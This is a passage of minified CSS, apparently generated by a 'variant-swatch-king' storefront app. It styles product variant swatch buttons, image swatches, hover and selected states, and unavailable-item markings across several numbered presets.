div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435447 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1435447 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435447 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435447 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435447 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435447 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435447 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1435447 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435447 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435447 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435428 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1435428 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435428 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1435428 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435428 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435428 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435428 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435428 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1435428 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435404 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435404 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435404 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1435404 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435404 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435404 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435404 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435404 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435404 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image,variant-swatch-king div.swatch-preset-1435404 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435386 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435386 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435386 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435386 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435386 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435386 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435386 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435386 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435386 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435386 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435386 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435386 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435386 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435347 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435347 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435347 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435347 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435347 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435347 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435347 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435347 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435347 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435347 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435347 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435347 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435339 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435339 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435339 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435339 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435339 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435339 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435339 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435339 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435339 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1435339 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435339 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435339 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809034 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809034 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809034 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809034 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-809034 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809034 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809034 .swatch-view-slide,variant-swatch-king div.swatch-preset-809034 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809034 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809034 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809034 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-809034 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809034 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-809034 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809034 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809034 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809028 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809028 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809028 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-809028 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809028 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809028 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-809028 